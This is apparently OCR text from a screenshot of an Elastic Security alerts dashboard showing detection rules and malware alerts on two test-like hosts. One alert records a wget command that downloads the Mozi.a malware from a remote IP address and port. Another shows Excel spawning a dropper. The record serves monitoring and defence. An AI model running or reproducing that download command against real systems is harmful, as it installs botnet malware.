 Safari File Edit View History Bookmarks Develop Window Help 10:20 77% Wed 15 Sep 20:40
eon-715-do-not-delete.kb.europe-west1.gcp.cloud.es.io
Alerts - Kibana
detection-rules/rules/windows at main · elastic/detection-rules
Timelines - Kibana
Index Management - Elastic
elastic
Search Elastic
j
D
Security
Alerts
ML job settings
Add data
Security
Search
KQL
Today
Show dates
Refresh
+ Add filter
Overview
Detect
Alerts
Rules
Exceptions
Explore
Hosts
Network
Investigate
Timelines
Cases
Manage
Endpoints
Trusted applications
Event filters
Alerts
Manage rules
Open
Acknowledged
Closed
Updated 10 minutes ago
Trend
Stack by
signal.rule.name
11
10
9
8
7
6
5
4
3
2
1
0
09-15 02:00
09-15 05:00
09-15 08:00
09-15 11:00
09-15 20:00
09-15 23:00
09-15 10:49
Uncommon Registry Persistence 0
Change
Suspicious Microsoft Office Child 0
Process
Suspicious MS Office Child Process 0
Suspicious CertUtil Commands 0
Ransomware Prevention Alert 0
Enable Host Network Discovery via 0
Netsh
Potential DLL Side-Loading via Mi- 0
crosoft Antimalware Service Exe-
cutable
Malware Prevention Alert 0
Memory Threat Detection Alert: Shell- 0
code Injection
Malware Detection Alert 0
Malware Detection
Alert
Memory Threat
Detection Alert:
Shellcode Injection
Malware Prevention
Alert
Potential DLL Side-
Loading via Microsoft
Antimalware Service
Count
Stack by
signal.rule.name
signal.rule.name Count
Malware Detection Alert 7
Memory Threat Detection Alert:
Shellcode Injection
3
Malware Prevention
Alert
2
20 alerts
Additional filters
Event rendered view
Actions Timestamp Rule Event Summary
malware, intrusion_detection, file event with process wget, parent process bash, file Mozi.a, by root on james-fleet-714-2 created critical alert Malware Detection Alert.
Sep 15, 2021 @ 14:13:38.566
Malware Detection Alert
root @ james-fleet-714-2 was detected modifying a malicious file Mozi.a in /root/Mozi.a via >_ wget (28092) wget
http://39.83.179.239:36616/Mozi.a via parent process bash (28074) with result success
# 12013662c71da69de977c04cd7021f13a70cf7bed4ca6c82acbc100464d4b0ef
Sep 15, 2021 @ 14:03:35.240
Malware Detection Alert
malware, intrusion_detection, library event with process rundll32.exe, parent process S9U6G4G2.exe, file cdnver.dll, by james_spiteri on eon715-windows-james created critical
alert Malware Detection Alert.
malware, intrusion_detection, file event with process S9U6G4G2.exe, parent process EXCEL.EXE, file cdnver.dll, by james_spiteri on eon715-windows-james created critical alert
Malware Detection Alert.
Sep 15, 2021 @ 14:03:35.239
Malware Detection Alert
james_spiteri \ EON715-WINDOWS- @ eon715-windows-james was detected creating a malicious file cdnver.dll in
C:\Users\james_spiteri\AppData\Local\cdnver.dll via >_ S9U6G4G2.exe (14360) C:\Programdata\S9U6G4G2.exe via parent process EXCEL.EXE (14200)
Untitled timeline